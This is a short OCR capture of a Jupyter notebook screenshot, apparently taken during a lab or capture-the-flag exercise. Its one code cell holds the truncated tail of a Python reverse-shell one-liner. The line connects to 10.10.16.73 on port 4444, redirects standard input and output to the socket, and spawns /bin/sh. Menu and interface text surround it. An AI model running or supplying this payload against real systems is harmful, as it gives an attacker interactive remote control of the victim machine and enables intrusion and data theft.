 jupyter Untitled Last Checkpoint: a minute ago (unsaved changes) Logout
File Edit View Insert Cell Kernel Widgets Help Trusted Python 3 (ipykernel)
Run Code
In [*]: ect(("10.10.16.73",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")
In [ ]: